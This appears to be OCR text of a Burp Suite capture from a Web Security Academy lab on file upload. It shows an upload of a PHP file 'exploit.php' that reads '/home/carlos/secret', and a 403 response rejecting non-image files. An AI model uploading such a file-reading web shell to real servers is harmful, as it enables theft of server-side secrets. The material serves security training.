 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8f00ce04fe1ca581ad170b00d70034.web-security-academy.net
3 Cookie: session=CGAKGf5VIGwYCQtjK07NyheX3vvOhkC2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarycb34f8ced720c771a8c881ef35d625fe
9 Content-Length: 542
10 Origin: https://0a8f00ce04fe1ca581ad170b00d70034.web-security-academy.net
11 Referer:
https://0a8f00ce04fe1ca581ad170b00d70034.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarycb34f8ced720c771a8c881ef35d625fe
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 02 Jul 2025 05:39:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>